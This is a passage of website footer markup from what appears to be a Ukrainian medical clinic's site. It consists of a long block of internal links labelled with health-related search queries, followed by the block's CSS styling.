невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/bradikardiya-280">Брадикардії</a></span><span><a href="https://oberig.ua/diagnostics/kt-grudnoyi-klitki-346">Комп ютерна томографія грудної клітки</a></span><span><a href="https://oberig.ua/diagnostics/kt-grudnoyi-klitki-346">Кт огк</a></span><span><a href="https://oberig.ua/diagnostics/dobroyakisne-paroksizmalne-poziciine-zapamorocennya-dppg-277">Дппз</a></span><span><a href="https://oberig.ua/diagnostics/boli-v-siyi-274">Болі в шиї лікування</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Переломи кісток тазу</a></span><span><a href="https://oberig.ua/diagnostics/boli-v-siyi-274">Болі в шийному відділі хребта</a></span><span><a href="https://oberig.ua/diagnostics/gemoroi-396">Лікування геморою в києві</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sudin-golovi-ta-siyi-369">Узд судин шиї ціна</a></span><span><a href="https://oberig.ua/diagnostics/rak-prostati-248">Рак простати лікування</a></span><span><a href="https://oberig.ua/diagnostics/vidalennya-gemoroyu-lazerom-397">Лазерне лікування геморою ціна</a></span><span><a href="https://oberig.ua/diagnostics/miokardit-284">Міокардит</a></span><span><a href="https://oberig.ua/diagnostics/sverblyacka-vulvi-230">Зуд піхви</a></span><span><a href="https://oberig.ua/diagnostics/migren-260">Мігренню</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-272">Головним болем</a></span><span><a href="https://oberig.ua/diagnostics/kisti-yajecnikiv-212">Кіста яєчника лікування</a></span><span><a href="https://oberig.ua/diagnostics/displaziya-siiki-matki-188">Дисплазії шийки матки</a></span><span><a href="https://oberig.ua/diagnostics/displaziya-siiki-matki-188">Дисплазія шийки матки діагностика</a></span><span><a href="https://oberig.ua/diagnostics/xvorobi-sercya-279">Сердечні хвороби</a></span><span><a href="https://oberig.ua/diagnostics/endometrit-226">Параметрит</a></span><span><a href="https://oberig.ua/diagnostics/immobilizaciya-307">Іммобілізація</a></span><span><a href="https://oberig.ua/diagnostics/kt-xrebta-350">Кт хребта ціна</a></span><span><a href="https://oberig.ua/diagnostics/rak-prostati-248">Рак простати</a></span><span><a href="https://oberig.ua/diagnostics/udarno-xvilyova-terapiya-321">Ударно хвильова терапія ціна київ</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 